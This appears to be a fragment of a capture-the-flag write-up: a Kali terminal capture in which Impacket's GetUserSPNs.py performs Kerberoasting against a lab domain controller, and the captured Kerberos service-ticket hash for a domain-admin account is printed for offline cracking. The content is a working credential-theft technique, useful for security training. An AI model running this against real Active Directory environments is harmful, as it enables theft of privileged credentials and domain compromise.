 └─$ GetUserSPNs.py -dc-ip 172.10.0.59 ctf.local/bob -request-user bob-admin -outputfile bob-admin.hash
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
ServicePrincipalName  Name       MemberOf                                       PasswordLastSet             LastLogon                   Delegation
iis/ctf.local         bob-admin  CN=Admins du domaine,CN=Users,DC=ctf,DC=local  2024-03-14 05:30:58.012727  2024-04-04 12:50:38.485424
[-] CCache file is not found. Skipping...
┌──(kali㉿kali)-[~/Desktop/2_CTFINSA_2024/realiste/kerb2]
└─$ cat bob-admin.hash
$krb5tgs$23$*bob-admin$CTF.LOCAL$ctf.local/bob-admin*$8e0bd8464a478cd7efd7cc26e2b88ff4$72a086bb2fbdc08a6ac46830820eca6dd2b15db033c05dbe61653f6d4e111
2b115ab292cc1932feae652185a2d4a30f1ecc9074b1a7099c6aa153a9b566d654dbec135d38be1ef480b24ed85630ee2a46eda598ddb3636b56e2c61ec874b7bb7e9cc3b9fca21eb2af
345829332df34c0539ddc88da5933d47b53b8011209bff274a0ec4df9c1a292cc6c92e10a93786757d6792d8b8ea36d91ec6bdf6ec02d63760f3d490be05394672fd5d55995bd8c5f657